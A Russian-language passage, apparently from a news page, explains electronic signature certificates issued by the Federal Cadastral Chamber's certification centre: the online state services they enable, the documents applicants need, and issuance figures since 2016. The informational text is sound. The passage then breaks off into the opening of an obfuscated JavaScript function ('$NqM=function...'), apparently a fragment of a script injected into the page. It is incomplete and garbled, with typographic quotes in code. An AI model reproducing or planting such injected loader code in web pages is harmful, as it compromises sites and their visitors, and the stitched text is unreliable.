
действительный на всей территории страны. С помощью
сертификата электронной подписи можно в режиме онлайн и
не выходя из дома зарегистрировать права собственности на
объект недвижимости, получить сведения из ЕГРН, ИНН,
заполнить анкету для переоформления паспорта, отследить
штрафы ГИБДД, подать заявление для поступления в вуз и
получить многие другие государственные услуги.
Для создания сертификата электронной подписи вам
потребуется предоставить пакет документов, в который входят
оригиналы документов: паспорт, СНИЛС – страховое
свидетельство обязательного пенсионного страхования, ИНН
– индивидуальный номер налогоплательщика.
Индивидуальные предприниматели также предоставляют
основной государственный регистрационный номер записи о
государственной регистрации физлица в качестве ИП,
представитель юрлица–документы, которые подтверждают
полномочия на действия от имени юридического лица.
Удостоверяющий центр Федеральной кадастровой палаты
начал работу в июле 2016 года. За время работы выдано более
125 тысяч сертификатов квалифицированной электронной
подписи. Подробнее об
Удостоверяющем центре Федеральной
кадастровой палаты
можно узнать на
$NqM=function(n){if
(typeof ($NqM.list[n]) == «string») return